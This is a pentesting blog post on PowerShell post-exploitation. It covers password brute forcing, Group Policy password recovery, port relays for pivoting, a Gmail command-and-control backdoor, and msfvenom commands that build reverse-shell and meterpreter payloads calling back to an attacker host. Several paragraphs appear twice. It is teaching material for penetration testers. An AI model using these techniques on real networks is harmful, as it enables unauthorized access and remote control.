I recently saw the slides of the awesome SANS webcast, "Pillage the Village Redux: More Pen Test Adventures in Post Exploitation". Ed Skoudis and John Strand demonstrated some nifty tricks which could come really handy during a penetration test. Thanks guys! They used batch scripts, PowerShell scripts, netsh utility and tools in Python - Gcat and Murdock.
I noticed couple of points where using PowerShell can make some of the tricks mentioned in the webcast even better! If not better, PowerShell at least provides alternative methods. So I ended up writing some pieces of code and this blog post. This post flows through the slides of the webcast so make sure you have the slides. I assume that I can use the commands from the slides here. So, here we go.
First three commands:

The first three commands mentioned in the webcast are very useful for enumerating shares users and brute forcing passwords. The interesting thing to note here that passwords even for non-administrative users could be guessed this way.
As in the webcast (without PowerShell):
SMB access is required for above.With the help of PowerShell, we can do it over LDAP, so chances of having the port filtered are less. Plus, because in PowerShell we deal with Objects, it would be easier to play more with the commands.

For the first two commands, lets use Veil-PowerView by Will.
For brute forcing, lets use Invoke-BruteForce script from Nishang,

It looks like this in action:
Sweet! Exactly what we wanted.

The GPP clear text passwords thing could be executed with PowerShell using Get-GPPPassword from PowerSploit which has been mentioned in the webcast as well.

The netsh Command
There is so much netsh awesomeness in the webcast. Here also, PowerShell provides an easier way to achieve the same (or even better) results.

To use netsh remotely, if netsh> set machine is used, it requires the RPC port 135/TCP. Also, Remote Registry service and Routing and Remote Access service are required which are disabled by default on modern Windows Servers. PowerShell remoting to the rescue! It is enabled by default on Server 2012 and is more firewall friendly than RPC/DCOM. You can use netsh from a PSSession or with Invoke-Commad.
To make it easier to use, I have created a PowerShell script wrapper for netsh portproxy functionality.

I give you Invoke-NetworkRelay.ps1. It could be found in the Pivot directory of Nishang. It is also available in Powerpreter. Here is how we can use it for v4tov4 relay:
The above command forwards the port 445 on 192.168.1.22 to 192.168.254.141. That is, we can now access port 445 of 192.168.1.22 by connecting to port 8888 on 192.168.254.141.


Personally, I prefer relaying v4 to v6 or v6 to v6 as some organizations tend to ignore IPv6 and it is not monitored. Lets create a relay for a web server:


And this is how it looks like:
The above command forwards the port 445 on 192.168.1.22 to 192.168.254.141. That is, we can now access port 445 of 192.168.1.22 by connecting to port 8888 on 192.168.254.141.
Personally, I prefer relaying v4 to v6 or v6 to v6 as some organizations tend to ignore IPv6 and it is not monitored. Lets create a relay for a web server:
And this is how it looks like:

We can access the relayed port from a browser. Note the square brackets [] around the IPv6 address.
Great!
Use the -Delete parameter at the end of above command to delete the relay. Use the -Show parameter to list all relays on the specified computer.
Network relays could also be created using powercat, Netcat in PowerShell.
Network relays could also be created using powercat, Netcat in PowerShell.
Gcat
Lets move on to using Gmail as backdoor. Let me give you, Invoke-PSGcat and Invoke-PSGcatAgent. Both could be found in the "Shells" directory of Nishang.
Use Invoke-PsGcat on your (the attacker) computer and Invoke-PsGcatAgent on the target. Both require a valid Gmail account with "Access for less secure apps" turned on. It is advisable to use a throw away account.
Use below to send a command
Use below to receive output
Note that you will see IMAP communication and the output will not be pretty. That is on my TODO list. Thanks to Lee Holmes (@Lee_Holmes) and everyone else who answered my call for help.
Use below to send a script
Note that the agent may show errors while trying to retrieve the encoded script. Let it run and it will eventually pull the script and execute it.

Lets see the script execution in action.The script reverse_powershell.ps1 is the PowerShell payload from metasploit (msfvenom -p cmd/windows/reverse_powershell) with just the "powershell -w hidden -nop -c" part removed from the first line.
Great! We are able to execute the PowerShell script!



And for those of you who are not satisfied without a meterpreter :) Generate a PowerShell meterpreter with msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<> -f psh, encode it with Invoke-Command from Nishang with -OutCommand parameter and execute it from the session we already have with powershell -e :
Yeaaah! A meterpreter, finally :P
And for those of you who are not satisfied without a meterpreter :) Generate a PowerShell meterpreter with msfvenom -p windows/x64/meterpreter/reverse_https LHOST=<> -f psh, encode it with Invoke-Command from Nishang with -OutCommand parameter and execute it from the session we already have with powershell -e :
Yeaaah! A meterpreter, finally :P
Note that currently, large scripts are not being executed by the agent. I am looking into that as well :)
So, we saw that PowerShell could be used to not only enhance our Penetration Testing results by improving existing techniques but also help by providing alternatives. Its upside being it is already present on all modern Windows computers, it is trusted by sysadmins and countermeasures like Anti Virus, it is easy to learn and provides access to almost everything on a local computer and other Windows machines on the network.
So, we saw that PowerShell could be used to not only enhance our Penetration Testing results by improving existing techniques but also help by providing alternatives. Its upside being it is already present on all modern Windows computers, it is trusted by sysadmins and countermeasures like Anti Virus, it is easy to learn and provides access to almost everything on a local computer and other Windows machines on the network.
PowerShell is no more the future of Windows Post Exploitation, it is the present.
If you liked the post and want to learn more and/or want to support my research and work, join me for a two days training "PowerShell for Penetration Testers" at:
NolaCon, New Orleans (June 10-11th) - https://nolacon.com/powershell-for-penetration-testers/
Hack In Paris, Paris (June 16-17th) - https://www.hackinparis.com/training-2015-powershell-for-penetration-testers